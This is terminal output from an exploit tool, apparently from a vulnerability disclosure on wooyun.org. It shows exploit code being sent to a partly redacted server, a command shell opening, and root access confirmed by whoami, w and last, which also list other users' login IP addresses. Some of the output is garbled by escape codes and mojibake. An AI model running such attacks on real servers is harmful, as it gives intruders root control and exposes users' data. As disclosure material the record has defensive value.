 [32m
* Sending exploit code to http:/ 184:88/. Please wait...
Retrying...
←32m * Successfully deployed code! Starting command shell. Please wait...
[0m
* - - - - - - - - - - - - - - - - - - - - LOL - - - - - - - - - - - - - - - - - - - - *
←91m * http: .184:88/:
[0m
Linux VM_72_123_centos 3.10.0-229.el7.x86_64 #1 SMP Fri Mar 6 11:36:42 UTC 2015 x86_64 x86_64 x86_64 GNU/Linux
\S
Kernel \r on an \m
uid=0(root) gid=0(root) 缁?0(root)
[94m[Type commands or "exit" to finish]
Shell> ←0mwhoami
root
[94m[Type commands or "exit" to finish]
Shell> ←0mw
22:30:16 up 53 days, 8:02, 1 user, load average: 0.99, 0.97, 0.95
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
root tty1 025鏈?6 3days 51.65s 0.27s -bash
[94m[Type commands or "exit" to finish]
Shell> ←0mlast
root pts/0 123.120.179.108 Wed May 11 09:39 - 09:42 (00:02)
root pts/0 123.120.179.108 Tue May 10 14:06 - 18:00 (03:53)
root pts/0 123.120.179.108 Tue May 10 14:03 - 14:04 (00:01)
root pts/0 123.120.179.108 Tue May 10 11:35 - 14:03 (02:27)
root pts/0 123.120.179.108 Fri May 6 09:57 - 10:00 (00:02)
root pts/0 123.120.160.184 Thu May 5 19:35 - 19:35 (00:00)
root pts/0 123.120.160.184 Thu May 5 19:34 - 19:35 (00:00)
root pts/1 123.120.160.184 Thu May 5 19:33 - 19:34 (00:00)
root pts/0 123.120.160.184 Thu May 5 19:31 - 19:33 (00:01)
root pts/1 123.120.160.184 Thu May 5 19:29 - 19:31 (00:02)
www.wooyun.org